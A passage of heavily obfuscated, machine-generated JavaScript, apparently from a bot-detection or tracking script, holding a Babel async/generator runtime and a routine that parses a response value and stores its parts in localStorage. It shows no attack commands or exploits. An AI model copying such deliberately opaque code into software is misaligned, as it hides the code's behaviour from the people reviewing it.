z8G(jxG){sb.push(LR);[NT()[PT(Hd)](GP,Q5,tb(KH)),ZH()[Pb(Zb)](Th,SS,tb(tb({}))),ZH()[Pb(FS)](Mw,M0G,mZ)][LP()[Ah(WT)].call(null,kR,Q5,MY,tb({}),Eq)](function(MrG){q8G(jxG,MrG,function(R8G){sb.push(r2G);var tXG;return tXG=this[bH()[pT(Db)](pMG,wKG,Q5,Db)](MrG,R8G),sb.pop(),tXG;});});sb.pop();}function PIG(CxG,vZG,kQG){var zIG=srG;return function(trG,sQG){sb.push(I4);if(pZ(zIG,wrG))throw new (jI[ZH()[Pb(jS)](rq,LVG,Lz)])(LP()[Ah(Bd)].apply(null,[jqG,Pq,wZ,rq,BR]));if(pZ(zIG,kPG)){if(pZ(ZH()[Pb(Zb)](Th,Rf,Dw),trG))throw sQG;var ddG;return ddG=b7(rn,[wr()[Jb(F6)](Hx,vCG),KhG,E6()[BS(FZ)](tb(Yh),lX,fP,HPG),tb(Yh)]),sb.pop(),ddG;}for(kQG[bH()[pT(Dx)](AhG,Eh,Vw,Hd)]=trG,kQG[ZH()[Pb(Uw)].call(null,Nh,d0G,Rx)]=sQG;;){var QqG=kQG[NT()[PT(Zb)](L2G,Wm,nS)];if(QqG){var rrG=prG(QqG,kQG);if(rrG){if(pZ(rrG,YPG))continue;var JPG;return sb.pop(),JPG=rrG,JPG;}}if(pZ(pZ(typeof NT()[PT(A6)],JZ('',[][[]]))?NT()[PT(Qd)](VxG,FqG,Hd):NT()[PT(Hd)].call(null,Dq,Q5,tb(tb(Yh))),kQG[bH()[pT(Dx)](AhG,Eh,Vw,nr)]))kQG[wr()[Jb(z9)].apply(null,[fP,xY])]=kQG[wr()[Jb(Th)](HE,DgG)]=kQG[ZH()[Pb(Uw)](Nh,d0G,Rx)];else if(pZ(pZ(typeof ZH()[Pb(bv)],JZ('',[][[]]))?ZH()[Pb(Db)](FS,NE,BR):ZH()[Pb(Zb)](Th,Rf,tb(tb({}))),kQG[bH()[pT(Dx)].call(null,AhG,Eh,Vw,GJ)])){if(pZ(zIG,srG))throw zIG=kPG,kQG[ZH()[Pb(Uw)](Nh,d0G,nr)];kQG[cq()[xQ(Zb)].call(null,Gb,YU,UTG)](kQG[ZH()[Pb(Uw)].apply(null,[Nh,d0G,Dx])]);}else pZ(ZH()[Pb(FS)].apply(null,[Mw,sxG,tb({})]),kQG[bH()[pT(Dx)](AhG,Eh,Vw,hb)])&&kQG[E6()[BS(hb)](Hx,Qd,Zb,qDG)](ZH()[Pb(FS)](Mw,sxG,Hd),kQG[ZH()[Pb(Uw)].call(null,Nh,d0G,Rx)]);zIG=wrG;var OdG=XdG(dM,[CxG,vZG,kQG]);if(pZ(pZ(typeof NT()[PT(rb)],JZ([],[][[]]))?NT()[PT(Qd)].call(null,Eq,ABG,tb([])):NT()[PT(IP)].call(null,Z0G,wZ,Rd),OdG[ZH()[Pb(hb)].call(null,Nr,qv,Eq)])){if(zIG=kQG[E6()[BS(FZ)](Mw,qH,fP,HPG)]?kPG:XTG,pZ(OdG[ZH()[Pb(Uw)](Nh,d0G,Qh)],YPG))continue;var m6G;return m6G=b7(rn,[wr()[Jb(F6)].apply(null,[Hx,vCG]),OdG[ZH()[Pb(Uw)](Nh,d0G,pr)],E6()[BS(FZ)].call(null,tb(tb({})),tb(tb({})),fP,HPG),kQG[E6()[BS(FZ)].call(null,Ad,Mw,fP,HPG)]]),sb.pop(),m6G;}pZ(ZH()[Pb(Zb)](Th,Rf,F6),OdG[ZH()[Pb(hb)](Nr,qv,Vw)])&&(zIG=kPG,kQG[bH()[pT(Dx)].apply(null,[AhG,Eh,Vw,KH])]=QX(typeof ZH()[Pb(Th)],JZ([],[][[]]))?ZH()[Pb(Zb)](Th,Rf,A6):ZH()[Pb(Db)].apply(null,[VdG,OQ,Zb]),kQG[ZH()[Pb(Uw)](Nh,d0G,Rx)]=OdG[ZH()[Pb(Uw)](Nh,d0G,tb(tb(KH)))]);}sb.pop();};}function prG(U6G,ZXG){sb.push(A1);var gSG=ZXG[bH()[pT(Dx)].apply(null,[AhG,DcG,Vw,Uc])];var IdG=U6G[pZ(typeof wr()[Jb(Db)],'undefined')?wr()[Jb(VT)].apply(null,[crG,BQG]):wr()[Jb(EP)](Db,Nf)][gSG];if(pZ(IdG,KhG)){var D9G;return ZXG[NT()[PT(Zb)](HQ,Wm,Gr)]=null,pZ(ZH()[Pb(Zb)].call(null,Th,LDG,R1),gSG)&&U6G[wr()[Jb(EP)](Db,Nf)][ZH()[Pb(FS)](Mw,E1,A6)]&&(ZXG[pZ(typeof bH()[pT(VT)],'undefined')?bH()[pT(v7)](ApG,AdG,O8G,IP):bH()[pT(Dx)](AhG,DcG,Vw,NO)]=QX(typeof ZH()[Pb(Z5)],'undefined')?ZH()[Pb(FS)](Mw,E1,A6):ZH()[Pb(Db)](Kr,vIG,mh),ZXG[ZH()[Pb(Uw)](Nh,HcG,VT)]=KhG,prG(U6G,ZXG),pZ(ZH()[Pb(Zb)].call(null,Th,LDG,tb(tb({}))),ZXG[bH()[pT(Dx)](AhG,DcG,Vw,Lq)]))||QX(ZH()[Pb(FS)].apply(null,[Mw,E1,tb(tb(Yh))]),gSG)&&(ZXG[bH()[pT(Dx)](AhG,DcG,Vw,Db)]=ZH()[Pb(Zb)](Th,LDG,Pk),ZXG[ZH()[Pb(Uw)].call(null,Nh,HcG,Dw)]=new (jI[E6()[BS(nS)].call(null,Rd,Vw,AA,WC)])(JZ(JZ(cq()[xQ(FS)].call(null,B1,jP,fH),gSG),ZH()[Pb(Gr)](HN,QlG,tb(tb(KH)))))),sb.pop(),D9G=YPG,D9G;}var IXG=XdG(dM,[IdG,U6G[wr()[Jb(EP)](Db,Nf)],ZXG[ZH()[Pb(Uw)](Nh,HcG,UT)]]);if(pZ(ZH()[Pb(Zb)].apply(null,[Th,LDG,EP]),IXG[ZH()[Pb(hb)](Nr,VDG,tb(tb({})))])){var tQG;return ZXG[bH()[pT(Dx)](AhG,DcG,Vw,zd)]=pZ(typeof ZH()[Pb(FZ)],JZ('',[][[]]))?ZH()[Pb(Db)](xm,P6G,VT):ZH()[Pb(Zb)].apply(null,[Th,LDG,hX]),ZXG[ZH()[Pb(Uw)](Nh,HcG,AA)]=IXG[ZH()[Pb(Uw)](Nh,HcG,lX)],ZXG[NT()[PT(Zb)](HQ,Wm,qH)]=null,sb.pop(),tQG=YPG,tQG;}var bdG=IXG[ZH()[Pb(Uw)](Nh,HcG,NO)];var YbG;return YbG=bdG?bdG[E6()[BS(FZ)](KH,tb(tb({})),fP,cv)]?(ZXG[U6G[wr()[Jb(HZ)].apply(null,[mh,TIG])]]=bdG[wr()[Jb(F6)](Hx,K7G)],ZXG[QX(typeof NT()[PT(v7)],JZ('',[][[]]))?NT()[PT(Hd)].apply(null,[SV,Q5,vT]):NT()[PT(Qd)](DdG,Wm,OQ)]=U6G[ZH()[Pb(Nr)].call(null,l0G,O3,nS)],QX(pZ(typeof ZH()[Pb(VX)],JZ('',[][[]]))?ZH()[Pb(Db)](js,QA,tb(tb(Yh))):ZH()[Pb(FS)](Mw,E1,UT),ZXG[bH()[pT(Dx)](AhG,DcG,Vw,tT)])&&(ZXG[bH()[pT(Dx)](AhG,DcG,Vw,Vw)]=NT()[PT(Hd)].call(null,SV,Q5,Q5),ZXG[pZ(typeof ZH()[Pb(z9)],JZ([],[][[]]))?ZH()[Pb(Db)](cA,FDG,CQ):ZH()[Pb(Uw)].apply(null,[Nh,HcG,HE])]=KhG),ZXG[NT()[PT(Zb)].apply(null,[HQ,Wm,Bc])]=null,YPG):bdG:(ZXG[bH()[pT(Dx)](AhG,DcG,Vw,nJ)]=ZH()[Pb(Zb)](Th,LDG,nJ),ZXG[pZ(typeof ZH()[Pb(t4)],'undefined')?ZH()[Pb(Db)](KU,Ys,F6):ZH()[Pb(Uw)](Nh,HcG,WT)]=new (jI[E6()[BS(nS)](Kc,sA,AA,WC)])(w5()[MU(Db)](CbG,Ab,R1,xs,Rx,rb)),ZXG[NT()[PT(Zb)](HQ,Wm,Zb)]=null,YPG),sb.pop(),YbG;}FdG[ZH()[Pb(Yh)](EP,W3,Dx)]=zdG;VZG(jSG,cq()[xQ(Lq)](GJ,Yh,VSG),b7(rn,[QX(typeof wr()[Jb(Hd)],JZ([],[][[]]))?wr()[Jb(F6)](Hx,DgG):wr()[Jb(VT)].apply(null,[LT,WdG]),zdG,QX(typeof cq()[xQ(Dx)],JZ([],[][[]]))?cq()[xQ(F6)](tb(tb(Yh)),GJ,zU):cq()[xQ(Vw)](O6,IjG,CN),tb(Yh)]));VZG(zdG,pZ(typeof cq()[xQ(Kc)],'undefined')?cq()[xQ(Vw)].apply(null,[t4,qk,T8G]):cq()[xQ(Lq)].apply(null,[pr,Yh,VSG]),b7(rn,[wr()[Jb(F6)](Hx,DgG),FdG,cq()[xQ(F6)](tb({}),GJ,zU),tb(Yh)]));FdG[QX(typeof w5()[MU(KH)],JZ(NT()[PT(dc)](nY,Zb,tT),[][[]]))?w5()[MU(ST)](VT,Lz,EN,hN,vT,WT):w5()[MU(KH)](ArG,Dx,Uc,IjG,Z5,Kk)]=q8G(zdG,vTG,ZH()[Pb(vx)](G9,kW,Ub));gdG[QX(typeof wr()[Jb(qH)],'undefined')?wr()[Jb(BE)](OQ,km):wr()[Jb(VT)].call(null,KdG,P2G)]=function(wXG){sb.push(vLG);var v8G=rP(cq()[xQ(CQ)].call(null,Nh,DT,wG),typeof wXG)&&wXG[cq()[xQ(Lq)](PX,Yh,sw)];var YrG;return YrG=tb(tb(v8G))&&(pZ(v8G,FdG)||pZ(ZH()[Pb(vx)].apply(null,[G9,xr,NO]),v8G[w5()[MU(ST)].apply(null,[VT,Gr,tb(tb([])),bD,rq,WT])]||v8G[cq()[xQ(jS)](Dx,Nq,gc)])),sb.pop(),YrG;};gdG[bH()[pT(CQ)](hFG,If,VT,R1)]=function(gZG){sb.push(nMG);jI[E6()[BS(dc)](OQ,F6,Eq,pt)][NT()[PT(Nr)](O9,B1,sA)]?jI[E6()[BS(dc)](IP,Qd,Eq,pt)][NT()[PT(Nr)].apply(null,[O9,B1,BR])](gZG,zdG):(gZG[wr()[Jb(GJ)](Eq,sLG)]=zdG,q8G(gZG,vTG,ZH()[Pb(vx)].apply(null,[G9,jh,tb({})])));gZG[ZH()[Pb(Yh)](EP,p8,A6)]=jI[E6()[BS(dc)](Pq,Pk,Eq,pt)][bH()[pT(Yh)](GE,sVG,Vw,Z5)](jSG);var pnG;return sb.pop(),pnG=gZG,pnG;};gdG[cq()[xQ(vx)].apply(null,[Gr,Rx,QMG])]=function(FXG){return XdG.apply(this,[HK,arguments]);};z8G(xdG[ZH()[Pb(Yh)](EP,W3,ZP)]);q8G(xdG[ZH()[Pb(Yh)](EP,W3,Lq)],GbG,function(){return XdG.apply(this,[ZF,arguments]);});gdG[E6()[BS(Mw)](Db,Ub,l0G,K0G)]=xdG;gdG[hP()[d7(Uw)](HE,zO,tb(tb(Yh)))]=function(T6G,VqG,KxG,CqG,LbG){sb.push(FVG);pZ(cgG(Yh),LbG)&&(LbG=jI[hP()[d7(Zb)].call(null,VT,rc,lX)]);var ZPG=new xdG(GrG(T6G,VqG,KxG,CqG),LbG);var jnG;return jnG=gdG[wr()[Jb(BE)](OQ,kh)](VqG)?ZPG:ZPG[NT()[PT(Hd)](DS,Q5,Ad)]()[NT()[PT(Uw)](mP,t4,Dx)](function(chG){sb.push(fpG);var BIG;return BIG=chG[E6()[BS(FZ)](F6,qH,fP,UZ)]?chG[wr()[Jb(F6)].call(null,Hx,pb)]:ZPG[pZ(typeof NT()[PT(F6)],JZ('',[][[]]))?NT()[PT(Qd)](npG,YU,dc):NT()[PT(Hd)](vd,Q5,Yh)](),sb.pop(),BIG;}),sb.pop(),jnG;};z8G(jSG);q8G(jSG,vTG,hP()[d7(FS)](PN,I6G,HZ));q8G(jSG,NXG,function(){return XdG.apply(this,[BI,arguments]);});q8G(jSG,wr()[Jb(kX)].apply(null,[Dw,tZ]),function(){return XdG.apply(this,[VD,arguments]);});gdG[pZ(typeof hP()[d7(CQ)],'undefined')?hP()[d7(A6)].call(null,FqG,sdG,Fc):hP()[d7(Gr)](cH,DO,kT)]=function(OZG){return XdG.apply(this,[pV,arguments]);};gdG[QX(typeof bH()[pT(Bd)],JZ(NT()[PT(dc)](nY,Zb,dc),[][[]]))?bH()[pT(F6)].call(null,Uf,P5,Vw,Nb):bH()[pT(v7)].call(null,hBG,LBG,cdG,NS)]=rIG;k6G[ZH()[Pb(Yh)](EP,W3,ST)]=b7(rn,[cq()[xQ(Lq)].call(null,HZ,Yh,VSG),k6G,wr()[Jb(rq)](vT,q6),function TxG(IZG){sb.push(Nh);if(this[cq()[xQ(EP)](tb([]),I4,A7G)]=Yh,this[pZ(typeof NT()[PT(Zb)],'undefined')?NT()[PT(Qd)](EZG,H5,Sz):NT()[PT(Hd)].apply(null,[XJ,Q5,mZ])]=Yh,this[pZ(typeof wr()[Jb(EP)],'undefined')?wr()[Jb(VT)](zZG,K6):wr()[Jb(z9)](fP,HSG)]=this[QX(typeof wr()[Jb(Bd)],JZ('',[][[]]))?wr()[Jb(Th)](HE,Jf):wr()[Jb(VT)].apply(null,[NH,gpG])]=KhG,this[E6()[BS(FZ)].apply(null,[pr,kT,fP,sjG])]=tb(KH),this[QX(typeof NT()[PT(OQ)],JZ([],[][[]]))?NT()[PT(Zb)].apply(null,[FgG,Wm,tb(tb({}))]):NT()[PT(Qd)](AW,cJ,nJ)]=null,this[bH()[pT(Dx)].call(null,AhG,SR,Vw,Kc)]=QX(typeof NT()[PT(Th)],'undefined')?NT()[PT(Hd)](XJ,Q5,jP):NT()[PT(Qd)].apply(null,[LZG,FS,Nr]),this[ZH()[Pb(Uw)].call(null,Nh,sN,tb(KH))]=KhG,this[hP()[d7(Hd)].apply(null,[QQ,tgG,t4])][LP()[Ah(WT)](dO,Q5,MY,nJ,Dx)](hrG),tb(IZG))for(var lZG in this)pZ(E6()[BS(Q5)].apply(null,[VX,dc,t4,r3]),lZG[cq()[xQ(nS)].call(null,Yh,FZ,Oh)](Yh))&&BdG.call(this,lZG)&&tb(jI[hP()[d7(rb)](Wm,Dv,IP)](W8G(lZG[QX(typeof LP()[Ah(Vw)],JZ([],[][[]]))?LP()[Ah(Db)](WFG,dc,G9,jS,Lq):LP()[Ah(Vw)].call(null,Qd,c7G,wd,Nh,F3)](KH))))&&(this[lZG]=KhG);sb.pop();},w5()[MU(Dx)].call(null,H5,Db,Dw,IE,Db,VT),function(){return XdG.apply(this,[cB,arguments]);},pZ(typeof cq()[xQ(Gr)],JZ('',[][[]]))?cq()[xQ(Vw)].call(null,FS,QKG,jX):cq()[xQ(Zb)].call(null,tb(tb([])),YU,hpG),function XPG(hdG){sb.push(U0G);if(this[E6()[BS(FZ)](Lz,Dw,fP,nc)])throw hdG;var rcG=this;function fbG(KIG,DZG){sb.push(cIG);MxG[ZH()[Pb(hb)](Nr,D3,HZ)]=ZH()[Pb(Zb)](Th,I6G,tT);MxG[ZH()[Pb(Uw)](Nh,vO,Hx)]=hdG;rcG[NT()[PT(Hd)](Ow,Q5,tb(KH))]=KIG;DZG&&(rcG[bH()[pT(Dx)].call(null,AhG,BlG,Vw,Lz)]=NT()[PT(Hd)](Ow,Q5,hb),rcG[ZH()[Pb(Uw)].apply(null,[Nh,vO,NS])]=KhG);var AxG;return sb.pop(),AxG=tb(tb(DZG)),AxG;}for(var fxG=fT(this[hP()[d7(Hd)].apply(null,[QQ,kQ,BE])][wr()[Jb(Yh)](KH,II)],Tv[ST]);nW(fxG,Yh);--fxG){var khG=this[QX(typeof hP()[d7(Dx)],'undefined')?hP()[d7(Hd)](QQ,kQ,v7):hP()[d7(A6)].apply(null,[dx,sgG,UT])][fxG],MxG=khG[cq()[xQ(Gr)](Q5,Hx,kq)];if(pZ(NT()[PT(Gr)](R7,Mw,Pq),khG[E6()[BS(OQ)](EN,Yh,Uw,lS)])){var P8G;return P8G=fbG(ZH()[Pb(EP)](Ov,IlG,vT)),sb.pop(),P8G;}if(ZKG(khG[E6()[BS(OQ)](v7,BE,Uw,lS)],this[cq()[xQ(EP)](tb(tb(Yh)),I4,Ph)])){var hTG=BdG.call(khG,hP()[d7(IP)](IP,H7,nS)),wqG=BdG.call(khG,hP()[d7(VX)](wU,zr,OQ));if(hTG&&wqG){if(k1(this[cq()[xQ(EP)].call(null,HE,I4,Ph)],khG[hP()[d7(IP)].call(null,IP,H7,tb(Yh))])){var E6G;return E6G=fbG(khG[hP()[d7(IP)](IP,H7,Yh)],tb(BB[w5()[MU(Lq)](pR,EP,UT,zs,vr,Lq)]())),sb.pop(),E6G;}if(k1(this[cq()[xQ(EP)](Ab,I4,Ph)],khG[hP()[d7(VX)](wU,zr,HN)])){var ObG;return ObG=fbG(khG[hP()[d7(VX)].apply(null,[wU,zr,Lq])]),sb.pop(),ObG;}}else if(hTG){if(k1(this[cq()[xQ(EP)].call(null,Q5,I4,Ph)],khG[hP()[d7(IP)](IP,H7,bv)])){var mqG;return mqG=fbG(khG[QX(typeof hP()[d7(bv)],JZ([],[][[]]))?hP()[d7(IP)](IP,H7,z9):hP()[d7(A6)](UqG,UlG,z9)],tb(BB[QX(typeof w5()[MU(Lq)],JZ(QX(typeof NT()[PT(dc)],'undefined')?NT()[PT(dc)](LC,Zb,Qd):NT()[PT(Qd)](ZpG,UR,vT),[][[]]))?w5()[MU(Lq)](pR,bv,WT,zs,VT,Lq):w5()[MU(KH)](Nb,Vw,XZ,zz,VT,TXG)]())),sb.pop(),mqG;}}else{if(tb(wqG))throw new (jI[pZ(typeof ZH()[Pb(dc)],JZ('',[][[]]))?ZH()[Pb(Db)](Cs,t4,Pq):ZH()[Pb(jS)](rq,Vq,tb(tb(KH)))])(w5()[MU(CQ)].apply(null,[Z5,Vw,tb(Yh),mC,vx,vx]));if(k1(this[cq()[xQ(EP)](KH,I4,Ph)],khG[hP()[d7(VX)].apply(null,[wU,zr,px])])){var VhG;return VhG=fbG(khG[hP()[d7(VX)].apply(null,[wU,zr,tT])]),sb.pop(),VhG;}}}}sb.pop();},E6()[BS(hb)](NO,tb(tb([])),Zb,lgG),function hxG(pXG,qnG){sb.push(Yk);for(var zrG=fT(this[hP()[d7(Hd)](QQ,KdG,nJ)][QX(typeof wr()[Jb(Mw)],JZ('',[][[]]))?wr()[Jb(Yh)](KH,Ft):wr()[Jb(VT)].call(null,qE,fs)],KH);nW(zrG,Yh);--zrG){var CQG=this[pZ(typeof hP()[d7(Lq)],'undefined')?hP()[d7(A6)](BR,Ys,tb(tb([]))):hP()[d7(Hd)].apply(null,[QQ,KdG,tb(tb(Yh))])][zrG];if(ZKG(CQG[E6()[BS(OQ)](tb({}),Zb,Uw,GY)],this[pZ(typeof cq()[xQ(A6)],JZ('',[][[]]))?cq()[xQ(Vw)].call(null,Nq,Fc,Fv):cq()[xQ(EP)](ST,I4,g0G)])&&BdG.call(CQG,pZ(typeof hP()[d7(jS)],JZ('',[][[]]))?hP()[d7(A6)](Hx,PA,t4):hP()[d7(VX)](wU,QKG,Rx))&&k1(this[QX(typeof cq()[xQ(t4)],JZ('',[][[]]))?cq()[xQ(EP)](Pq,I4,g0G):cq()[xQ(Vw)].call(null,tb(tb({})),TN,S7)],CQG[hP()[d7(VX)].call(null,wU,QKG,Bc)])){var SPG=CQG;break;}}SPG&&(pZ(w5()[MU(F6)](JVG,jS,XZ,gXG,F6,dc),pXG)||pZ(pZ(typeof cq()[xQ(FZ)],JZ('',[][[]]))?cq()[xQ(Vw)].apply(null,[tb(tb([])),QbG,tT]):cq()[xQ(z9)](BE,FY,YA),pXG))&&ZKG(SPG[E6()[BS(OQ)](WT,mZ,Uw,GY)],qnG)&&ZKG(qnG,SPG[hP()[d7(VX)](wU,QKG,PX)])&&(SPG=null);var TSG=SPG?SPG[cq()[xQ(Gr)](EP,Hx,HO)]:{};TSG[ZH()[Pb(hb)].call(null,Nr,rGG,nr)]=pXG;TSG[pZ(typeof ZH()[Pb(z9)],JZ([],[][[]]))?ZH()[Pb(Db)](YU,WFG,EP):ZH()[Pb(Uw)](Nh,cA,AA)]=qnG;var NPG;return NPG=SPG?(this[QX(typeof bH()[pT(nS)],JZ([],[][[]]))?bH()[pT(Dx)].apply(null,[AhG,rPG,Vw,CQ]):bH()[pT(v7)](d1,L2G,kz,jS)]=NT()[PT(Hd)](Z6,Q5,mh),this[NT()[PT(Hd)](Z6,Q5,Db)]=SPG[hP()[d7(VX)].apply(null,[wU,QKG,sA])],YPG):this[QX(typeof hP()[d7(KH)],JZ('',[][[]]))?hP()[d7(vx)](hb,d2G,tb([])):hP()[d7(A6)](mlG,J4,vT)](TSG),sb.pop(),NPG;},hP()[d7(vx)](hb,zMG,AA),function vrG(NSG,mQG){sb.push(lgG);if(pZ(QX(typeof ZH()[Pb(VX)],JZ([],[][[]]))?ZH()[Pb(Zb)](Th,bT,Lq):ZH()[Pb(Db)].call(null,UgG,x4,bv),NSG[ZH()[Pb(hb)](Nr,vR,HN)]))throw NSG[pZ(typeof ZH()[Pb(Dx)],JZ('',[][[]]))?ZH()[Pb(Db)].apply(null,[HVG,lR,B1]):ZH()[Pb(Uw)](Nh,wP,tb({}))];pZ(w5()[MU(F6)].apply(null,[JVG,vr,tb(Yh),QN,XZ,dc]),NSG[ZH()[Pb(hb)](Nr,vR,nJ)])||pZ(cq()[xQ(z9)](XZ,FY,M0G),NSG[ZH()[Pb(hb)](Nr,vR,tb({}))])?this[NT()[PT(Hd)](Nd,Q5,LT)]=NSG[QX(typeof ZH()[Pb(qH)],JZ('',[][[]]))?ZH()[Pb(Uw)].call(null,Nh,wP,Ub):ZH()[Pb(Db)].apply(null,[J7G,Rf,px])]:pZ(ZH()[Pb(FS)].call(null,Mw,dH,ST),NSG[QX(typeof ZH()[Pb(jS)],'undefined')?ZH()[Pb(hb)].apply(null,[Nr,vR,Lz]):ZH()[Pb(Db)].call(null,gW,h6G,XZ)])?(this[hP()[d7(Nr)](DX,LdG,CQ)]=this[QX(typeof ZH()[Pb(rq)],JZ('',[][[]]))?ZH()[Pb(Uw)](Nh,wP,Vw):ZH()[Pb(Db)](IKG,EJ,Qh)]=NSG[ZH()[Pb(Uw)].apply(null,[Nh,wP,KH])],this[bH()[pT(Dx)].apply(null,[AhG,FqG,Vw,Lq])]=ZH()[Pb(FS)].call(null,Mw,dH,Ab),this[pZ(typeof NT()[PT(Hd)],JZ([],[][[]]))?NT()[PT(Qd)].apply(null,[TTG,UdG,tb(Yh)]):NT()[PT(Hd)].call(null,Nd,Q5,VT)]=ZH()[Pb(EP)](Ov,vR,kT)):pZ(NT()[PT(IP)](vV,wZ,rb),NSG[QX(typeof ZH()[Pb(HN)],JZ('',[][[]]))?ZH()[Pb(hb)].call(null,Nr,vR,R1):ZH()[Pb(Db)](MQ,Sv,lX)])&&mQG&&(this[QX(typeof NT()[PT(jS)],JZ('',[][[]]))?NT()[PT(Hd)](Nd,Q5,ST):NT()[PT(Qd)].apply(null,[GPG,XX,pr])]=mQG);var UrG;return sb.pop(),UrG=YPG,UrG;},pZ(typeof E6()[BS(kX)],'undefined')?E6()[BS(WT)](dc,Nr,zN,ct):E6()[BS(Pq)](R1,tb(tb(Yh)),Kc,d0G),function pSG(FcG){sb.push(Z7G);for(var CdG=fT(this[hP()[d7(Hd)].apply(null,[QQ,WTG,tb(Yh)])][pZ(typeof wr()[Jb(FS)],JZ([],[][[]]))?wr()[Jb(VT)](lDG,jTG):wr()[Jb(Yh)].call(null,KH,ZE)],KH);nW(CdG,Yh);--CdG){var ZcG=this[hP()[d7(Hd)](QQ,WTG,tb(tb(KH)))][CdG];if(pZ(ZcG[hP()[d7(VX)](wU,WZG,tb(tb(Yh)))],FcG)){var FPG;return this[hP()[d7(vx)](hb,zf,HZ)](ZcG[cq()[xQ(Gr)].call(null,Uc,Hx,kS)],ZcG[NT()[PT(FS)].apply(null,[Dh,R1,tb(KH)])]),sb.pop(),hrG(ZcG),FPG=YPG,FPG;}}sb.pop();},QX(typeof w5()[MU(CQ)],JZ([],[][[]]))?w5()[MU(jS)](vKG,Bk,GJ,AdG,Rd,dc):w5()[MU(KH)](ct,NO,IP,YN,tb(KH),sjG),function xrG(NdG){sb.push(M8G);for(var qbG=fT(this[hP()[d7(Hd)](QQ,zPG,FS)][wr()[Jb(Yh)].apply(null,[KH,sDG])],KH);nW(qbG,Yh);--qbG){var KnG=this[QX(typeof hP()[d7(KH)],JZ([],[][[]]))?hP()[d7(Hd)].call(null,QQ,zPG,Nb):hP()[d7(A6)](rPG,nS,Qd)][qbG];if(pZ(KnG[E6()[BS(OQ)](WO,Nq,Uw,U3)],NdG)){var TrG=KnG[cq()[xQ(Gr)].apply(null,[Nb,Hx,lv])];if(pZ(ZH()[Pb(Zb)].call(null,Th,AbG,Hd),TrG[QX(typeof ZH()[Pb(Pq)],JZ([],[][[]]))?ZH()[Pb(hb)](Nr,qSG,Bk):ZH()[Pb(Db)](I4,SrG,EP)])){var J8G=TrG[ZH()[Pb(Uw)].call(null,Nh,LR,WT)];hrG(KnG);}var dQG;return sb.pop(),dQG=J8G,dQG;}}throw new (jI[ZH()[Pb(jS)](rq,UO,HE)])(QX(typeof wr()[Jb(VT)],JZ('',[][[]]))?wr()[Jb(B1)].apply(null,[qh,mr]):wr()[Jb(VT)].call(null,WlG,JU));},LP()[Ah(ST)].apply(null,[hN,Db,Pq,ZP,ST]),function EqG(DXG,RbG,r7G){sb.push(kX);this[NT()[PT(Zb)](M6,Wm,F6)]=b7(rn,[wr()[Jb(EP)](Db,W2G),rIG(DXG),wr()[Jb(HZ)](mh,xcG),RbG,ZH()[Pb(Nr)](l0G,WdG,Pk),r7G]);pZ(NT()[PT(Hd)](FMG,Q5,tb(tb({}))),this[bH()[pT(Dx)](AhG,rX,Vw,R1)])&&(this[ZH()[Pb(Uw)](Nh,M3,lX)]=KhG);var ErG;return sb.pop(),ErG=YPG,ErG;}]);var QPG;return sb.pop(),QPG=gdG,QPG;};var FBG=function(IhG){"@babel/helpers - typeof";sb.push(JSG);FBG=rP(cq()[xQ(CQ)](XZ,DT,ESG),typeof jI[hP()[d7(v7)].apply(null,[Rx,d1,WO])])&&rP(ZH()[Pb(Hd)].apply(null,[IX,hgG,zd]),typeof jI[hP()[d7(v7)](Rx,d1,qH)][wr()[Jb(EP)](Db,AnG)])?function(JIG){return XdG.apply(this,[fC,arguments]);}:function(YhG){return XdG.apply(this,[rD,arguments]);};var S8G;return sb.pop(),S8G=FBG(IhG),S8G;};var h8G=function(XSG){"@babel/helpers - typeof";sb.push(wz);h8G=rP(cq()[xQ(CQ)](FS,DT,YH),typeof jI[hP()[d7(v7)].apply(null,[Rx,LU,vr])])&&rP(ZH()[Pb(Hd)](IX,Vh,tb({})),typeof jI[hP()[d7(v7)](Rx,LU,tb(tb(KH)))][wr()[Jb(EP)].apply(null,[Db,jH])])?function(qZG){return XdG.apply(this,[dK,arguments]);}:function(hPG){return XdG.apply(this,[hI,arguments]);};var L9G;return sb.pop(),L9G=h8G(XSG),L9G;};var OCG=function(RSG){sb.push(TJ);if(RSG[ZH()[Pb(Nq)].call(null,vr,SV,tb(KH))]){var VcG=jI[E6()[BS(Nq)].apply(null,[AA,px,Ov,pk])][E6()[BS(O6)](Ab,tb(tb(KH)),Nb,GS)](RSG[ZH()[Pb(Nq)](vr,SV,nS)]);if(VcG[hP()[d7(ST)].apply(null,[nS,tR,mh])](Lf)&&VcG[hP()[d7(ST)].call(null,nS,tR,zd)](Hf)&&VcG[hP()[d7(ST)](nS,tR,tb(KH))](PlG)){var jbG=VcG[Lf][hP()[d7(t4)](I4,PU,WO)](ZH()[Pb(Dw)](Lq,wP,Dw));var h7G=VcG[Hf][hP()[d7(t4)].call(null,I4,PU,LT)](ZH()[Pb(Dw)].call(null,Lq,wP,tb(Yh)));MCG=jI[QX(typeof ZH()[Pb(Dw)],'undefined')?ZH()[Pb(dc)].call(null,LT,Sh,Nb):ZH()[Pb(Db)](NO,U0G,Bd)](jbG[Tv[dc]],BB[QX(typeof NT()[PT(EP)],JZ([],[][[]]))?NT()[PT(Nb)](pk,Ub,tb({})):NT()[PT(Qd)].apply(null,[KDG,HA,zd])]());HlG=jI[ZH()[Pb(dc)](LT,Sh,A6)](h7G[Yh],nS);TpG=jI[ZH()[Pb(dc)].apply(null,[LT,Sh,nS])](h7G[KH],nS);PBG=VcG[PlG];if(dR(l2,[])){try{var JbG=sb.length;var hhG=tb({});jI[ZH()[Pb(Q5)].apply(null,[CQ,ldG,FS])][NT()[PT(Dw)](hv,BQ,Gr)][bH()[pT(Nr)](OH,ds,Q5,HN)](JZ(kKG,Lf),VcG[Lf]);jI[ZH()[Pb(Q5)](CQ,ldG,Sz)][NT()[PT(Dw)](hv,BQ,Ad)][bH()[pT(Nr)].apply(null,[OH,ds,Q5,zd])](JZ(kKG,Hf),VcG[Hf]);jI[pZ(typeof ZH()[Pb(ST)],'undefined')?ZH()[Pb(Db)].call(null,xQG,VH,tb([])):ZH()[Pb(Q5)](CQ,ldG,t4)][NT()[PT(Dw)].apply(null,[hv,BQ,EN])][bH()[pT(Nr)].apply(null,[OH,ds,Q5,Db])](JZ(kKG,PlG),VcG[PlG]);}catch(ZbG){sb.splice(fT(JbG,KH),Infinity,TJ);}}}if(VcG[hP()[d7(ST)].apply(null,[nS,tR,KH])](BMG)){var JdG=VcG[BMG];if(dR(l2,[])){try{var pIG=sb.length;var W7G=tb(fD);jI[ZH()[Pb(Q5)](CQ,ldG,Ab)][NT()[PT(Dw)](hv,BQ,v7)][pZ(typeof 